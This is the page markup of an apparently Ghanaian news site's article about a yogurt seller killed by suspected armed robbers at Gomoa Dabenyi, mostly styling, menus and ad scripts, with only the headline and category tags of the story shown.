    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1768075 single-format-standard wp-theme-Newspaper td-standard-pack yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1768075" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="#"  >Adom News |Adomonline.com </a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/" ><span class="tdb-cat-bg"></span>News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/crime/" ><span class="tdb-cat-bg"></span>Crime</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
